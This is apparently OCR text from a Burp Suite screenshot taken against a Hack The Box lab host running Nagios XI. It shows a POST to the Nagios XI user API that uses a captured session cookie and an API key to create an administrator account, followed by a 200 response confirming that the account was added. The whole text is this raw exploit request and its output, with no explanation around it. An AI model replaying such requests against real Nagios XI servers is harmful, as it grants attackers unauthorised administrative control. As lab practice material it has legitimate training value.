 Request
Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/system/user HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=5jte9aacqfe623n1uhqd5qlbqb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://nagios.monitored.htb/?token=5jte9aacqfe623
n1uhqd5qlbqb
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 172
19
20 apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJE
omFVG6Eut9CHLL&username=jtripz&password=jtripz&
name=what&email=xdf@monitored.htb&auth_level=admin
&force_pw_change=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 06:35:59 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS,
DELETE, PUT
6 Content-Length: 70
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json
10
11 {
"success":
"User account jtripz was added successfully!",
"user_id":6
}
12